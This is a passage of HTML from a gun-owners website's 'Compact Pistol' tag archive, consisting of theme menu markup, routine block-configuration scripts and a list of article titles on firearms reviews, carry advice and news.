</script><div id=td_uid_2_696bd1f818c39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" class="td-image-wrap" title="Are Compensators Worth It? [Video]"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/07/Depositphotos_815431992_S-218x150.jpg"   alt="" title="Are Compensators Worth It? [Video]" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" title="Are Compensators Worth It? [Video]">Are Compensators Worth It? [Video]</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" class="td-image-wrap" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/01/Depositphotos_78973864_S-218x150.jpg"   alt="" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt">&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" class="td-image-wrap" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_24838219_S-218x150.jpg"   alt="" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts">How To SAFELY And COMFORTABLY Carry In Gym Shorts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" class="td-image-wrap" title="Red Dot For Your Shotgun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_593597552_S-218x150.jpg"   alt="" title="Red Dot For Your Shotgun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" title="Red Dot For Your Shotgun?">Red Dot For Your Shotgun?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696bd1f818c39" data-td_block_id="td_uid_2_696bd1f818c39"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696bd1f818c39" data-td_block_id="td_uid_2_696bd1f818c39"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696bd1f819e0b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696bd1f819e0b" ><script>var block_td_uid_3_696bd1f819e0b = new tdBlock();
block_td_uid_3_696bd1f819e0b.id = "td_uid_3_696bd1f819e0b";
block_td_uid_3_696bd1f819e0b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696bd1f819e0b_rand","tdc_css_class":"td_uid_3_696bd1f819e0b_rand","tdc_css_class_style":"td_uid_3_696bd1f819e0b_rand_style"}';
block_td_uid_3_696bd1f819e0b.td_column_number = "3";
block_td_uid_3_696bd1f819e0b.block_type = "td_block_mega_menu";
block_td_uid_3_696bd1f819e0b.post_count = "5";
block_td_uid_3_696bd1f819e0b.found_posts = "243";
block_td_uid_3_696bd1f819e0b.header_color = "";
block_td_uid_3_696bd1f819e0b.ajax_pagination_infinite_stop = "";
block_td_uid_3_696bd1f819e0b.max_num_pages = "49";
tdBlocksArray.push(block_td_uid_3_696bd1f819e0b);
</script><div id=td_uid_3_696bd1f819e0b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" class="td-image-wrap" title="Why You MUST Be Cautious When Buying On Social Media"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_49081365_S-218x150.jpg"   alt="" title="Why You MUST Be Cautious When Buying On Social Media" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" title="Why You MUST Be Cautious When Buying On Social Media">Why You MUST Be Cautious When Buying On Social Media</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" class="td-image-wrap" title="Should You Have A Manual Safety On Your Daily Carry Gun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_479631858_S-218x150.jpg"   alt="" title="Should You Have A Manual Safety On Your Daily Carry Gun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" title="Should You Have A Manual Safety On Your Daily Carry Gun?">Should You Have A Manual Safety On Your Daily Carry Gun?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" class="td-image-wrap" title="Carry In Your Car? You NEED To Watch This"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_145310397_S-218x150.jpg"   alt="" title="Carry In Your Car? You NEED To Watch This" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" title="Carry In Your Car? You NEED To Watch This">Carry In Your Car? You NEED To Watch This</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/17/if-attacked-when-do-you-stop-fighting/" rel="bookmark" class="td-image-wrap" title="If Attacked, When Do You Stop Fighting?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_6579011_S-218x150.jpg"   alt="" title="If Attacked, When Do You Stop Fighting?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/17/if-attacked-when-do-you-stop-fighting/" rel="bookmark" title="If Attacked, When Do You Stop Fighting?">If Attacked, When Do You Stop Fighting?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/the-training-mistake-that-youre-probably-making/" rel="bookmark" class="td-image-wrap" title="The Training Mistake That You&#8217;re Probably Making"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_348188860_S-218x150.jpg"   alt="" title="The Training Mistake That You&#8217;re Probably Making" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/the-training-mistake-that-youre-probably-making/" rel="bookmark" title="The Training Mistake That You&#8217;re Probably Making">The Training Mistake That You&#8217;re Probably Making</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696bd1f819e0b" data-td_block_id="td_uid_3_696bd1f819e0b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696bd1f819e0b" data-td_block_id="td_uid_3_696bd1f819e0b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696bd1f81affd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696bd1f81affd" ><script>var block_td_uid_4_696bd1f81affd = new tdBlock();
block_td_uid_4_696bd1f81affd.id = "td_uid_4_696bd1f81affd";
block_td_uid_4_696bd1f81affd.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696bd1f81affd_rand","tdc_css_class":"td_uid_4_696bd1f81affd_rand","tdc_css_class_style":"td_uid_4_696bd1f81affd_rand_style"}';
block_td_uid_4_696bd1f81affd.td_column_number = "3";
block_td_uid_4_696bd1f81affd.block_type = "td_block_mega_menu";
block_td_uid_4_696bd1f81affd.post_count = "5";
block_td_uid_4_696bd1f81affd.found_posts = "330";
block_td_uid_4_696bd1f81affd.header_color = "";
block_td_uid_4_696bd1f81affd.ajax_pagination_infinite_stop = "";
block_td_uid_4_696bd1f81affd.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_4_696bd1f81affd);
</script><div id=td_uid_4_696bd1f81affd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" class="td-image-wrap" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Screenshot-2025-11-12-4.04.27-AM-218x150.png"   alt="" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray">Smith &#038; Wesson Join The Micro Compact Compensator Fray</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" class="td-image-wrap" title="Will Springfield Revolutionize The .380 Market?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/10/Depositphotos_11501699_S-218x150.jpg"   alt="" title="Will Springfield Revolutionize The .380 Market?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" title="Will Springfield Revolutionize The .380 Market?">Will Springfield Revolutionize The .380 Market?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" class="td-image-wrap" title="A &#8216;Suppressor-Optimized&#8217; Firearm?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/09/Depositphotos_122490198_S-218x150.jpg"   alt="" title="A &#8216;Suppressor-Optimized&#8217; Firearm?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" title="A &#8216;Suppressor-Optimized&#8217; Firearm?">A &#8216;Suppressor-Optimized&#8217; Firearm?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" class="td-image-wrap" title="Did The Glock 42 Killer Just Get BETTER?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/08/Depositphotos_101786978_S-218x150.jpg"   alt="" title="Did The Glock 42 Killer Just Get BETTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" title="Did The Glock 42 Killer Just Get BETTER?">Did The Glock 42 Killer Just Get BETTER?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696bd1f81affd" data-td_block_id="td_uid_4_696bd1f81affd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696bd1f81affd" data-td_block_id="td_uid_4_696bd1f81affd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696bd1f81c127_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696bd1f81c127" ><script>var block_td_uid_5_696bd1f81c127 = new tdBlock();
block_td_uid_5_696bd1f81c127.id = "td_uid_5_696bd1f81c127";
block_td_uid_5_696bd1f81c127.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696bd1f81c127_rand","tdc_css_class":"td_uid_5_696bd1f81c127_rand","tdc_css_class_style":"td_uid_5_696bd1f81c127_rand_style"}';
block_td_uid_5_696bd1f81c127.td_column_number = "3";
block_td_uid_5_696bd1f81c127.block_type = "td_block_mega_menu";
block_td_uid_5_696bd1f81c127.post_count = "5";
block_td_uid_5_696bd1f81c127.found_posts = "1985";
block_td_uid_5_696bd1f81c127.header_color = "";
block_td_uid_5_696bd1f81c127.ajax_pagination_infinite_stop = "";
block_td_uid_5_696bd1f81c127.max_num_pages = "397";
tdBlocksArray.push(block_td_uid_5_696bd1f81c127);
</script><div id=td_uid_5_696bd1f81c127 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" class="td-image-wrap" title="Is The NRA Suing&#8230; Themselves?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_541369176_S-218x150.jpg"   alt="" title="Is The NRA Suing&#8230; Themselves?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" title="Is The NRA Suing&#8230; Themselves?">Is The NRA Suing&#8230; Themselves?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" class="td-image-wrap" title="Ethnic Group Shows Why The 2A Is Important"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_154995748_S-218x150.jpg"   alt="" title="Ethnic Group Shows Why The 2A Is Important" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" title="Ethnic Group Shows Why The 2A Is Important">Ethnic Group Shows Why The 2A Is Important</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" class="td-image-wrap" title="SHOCKING Reason Man Is Seeking Asylum In U.S."><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_78973424_S-218x150.jpg"   alt="" title="SHOCKING Reason Man Is Seeking Asylum In U.S." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" title="SHOCKING Reason Man Is Seeking Asylum In U.S.">SHOCKING Reason Man Is Seeking Asylum In U.S.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/you-wont-believe-what-this-city-councilman-blamed-for-his-problems/" rel="bookmark" class="td-image-wrap" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_232118268_S-218x150.jpg"   alt="" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/you-wont-believe-what-this-city-councilman-blamed-for-his-problems/" rel="bookmark" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems">You Won&#8217;t Believe What This City Councilman Blamed For His Problems</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/13/how-a-lawyer-looks-at-the-minnesota-ice-shooting/" rel="bookmark" class="td-image-wrap" title="How A Lawyer Looks At The Minnesota ICE Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_45138887_S-218x150.jpg"   alt="" title="How A Lawyer Looks At The Minnesota ICE Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/13/how-a-lawyer-looks-at-the-minnesota-ice-shooting/" rel="bookmark" title="How A Lawyer Looks At The Minnesota ICE Shooting">How A Lawyer Looks At The Minnesota ICE Shooting</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696bd1f81c127" data-td_block_id="td_uid_5_696bd1f81c127"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696bd1f81c127" data-td_block_id="td_uid_5_696bd1f81c127"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://preparedgunowners.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://preparedgunowners.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Compact Pistol</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Compact Pistol</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/11/13/long-time-often-copied-gun-manufacturer-introduces-new-model/" rel="bookmark" class="td-image-wrap" title="Long-Time, Often Copied Gun Manufacturer Introduces New Model"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/11/Screenshot-2023-11-13-11.14.20-PM-324x160.png"   alt="" title="Long-Time, Often Copied Gun Manufacturer Introduces New Model" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/11/13/long-time-often-copied-gun-manufacturer-introduces-new-model/" rel="bookmark" title="Long-Time, Often Copied Gun Manufacturer Introduces New Model">Long-Time, Often Copied Gun Manufacturer Introduces New Model</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-13T23:44:34+00:00" >Nov 13, 2023</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2023/11/13/long-time-often-copied-gun-manufacturer-introduces-new-model/#comments">2</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2022/09/26/is-this-fn-pistol-really-as-cool-as-it-looks/" rel="bookmark" class="td-image-wrap" title="Is This FN Pistol Really As Cool As It Looks?"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2022/09/Screenshot-2022-09-26-9.08.51-PM-324x160.png"   alt="" title="Is This FN Pistol Really As Cool As It Looks?" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2022/09/26/is-this-fn-pistol-really-as-cool-as-it-looks/" rel="bookmark" title="Is This FN Pistol Really As Cool As It Looks?">Is This FN Pistol Really As Cool As It Looks?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-26T22:05:50+00:00" >Sep 26, 2022</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2022/09/26/is-this-fn-pistol-really-as-cool-as-it-looks/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2019/11/26/check-out-the-glock-g48/" rel="bookmark" class="td-image-wrap" title="Check Out The Glock G48"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2019/11/GLK083_Specs_G48_633x633-324x160.jpg"   alt="" title="Check Out The Glock G48" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2019/11/26/check-out-the-glock-g48/" rel="bookmark" title="Check Out The Glock G48">Check Out The Glock G48</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-26T14:32:20+00:00" >Nov 26, 2019</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2019/11/26/check-out-the-glock-g48/#comments">2</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2019/04/09/ruger-has-a-new-compact-9mm/" rel="bookmark" class="td-image-wrap" title="Ruger Has A New Compact 9mm"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2019/04/2-324x160.jpg"   alt="" title="Ruger Has A New Compact 9mm" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2019/04/09/ruger-has-a-new-compact-9mm/" rel="bookmark" title="Ruger Has A New Compact 9mm">Ruger Has A New Compact 9mm</a></h3>
            <div class="td-module-meta-info">
